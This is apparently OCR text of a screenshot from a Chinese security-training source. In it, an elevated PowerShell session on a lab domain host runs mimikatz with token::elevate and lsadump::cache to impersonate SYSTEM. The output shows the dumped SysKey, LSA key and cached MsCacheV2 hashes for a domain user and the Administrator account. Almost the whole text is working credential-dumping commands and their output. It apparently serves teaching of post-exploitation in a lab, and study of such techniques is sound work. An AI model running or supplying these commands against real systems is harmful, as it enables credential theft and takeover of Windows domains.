 选择管理员: Windows PowerShell
组名 类型 SID 属性
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
PS C:\Users\jerry> .\mimikatz.exe "token::elevate" "lsadump::cache" "exit"
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
780 {0;000003e7} 1 D 40384 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;0005167a} 1 F 15033222 PC-JERRY-0DAY\jerry S-1-5-21-1682194975-1712503958-586237246-1001
(14g,24p) Primary
* Thread Token : {0;000003e7} 1 D 15084246 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (D
elegation)
mimikatz(commandline) # lsadump::cache
Domain : PC-JERRY-0DAY
SysKey : 132dc2e7c5171bbf56e550d1f90cccc7
Local name : PC-JERRY-0DAY ( S-1-5-21-1682194975-1712503958-586237246 )
Domain name : 0DAY ( S-1-5-21-1812960810-2335050734-3517558805 )
Domain FQDN : 0day.org
Policy subsystem is : 1.18
LSA Key(s) : 1, default {1c0619ee-9bdc-91c6-cea4-945f38d30800}
[00] {1c0619ee-9bdc-91c6-cea4-945f38d30800} d71576e480e22aabc02024888f202ff8a12cfc592b9c03e7087a1222e9b7d34c
* Iteration is set to default (10240)
[NL$1 - 2020/6/24 21:51:01]
RID : 00000468 (1128)
User : 0DAY\jerry
MsCacheV2 : b561e799b2121b889f00ec0f8063a1f8
[NL$2 - 2020/6/1 16:33:55]
RID : 000001f4 (500)
User : 0DAY\Administrator
MsCacheV2 : aa9245e15ddcbdff2f461c53a624cbfa
mimikatz(commandline) # exit
Bye!
重生信息安全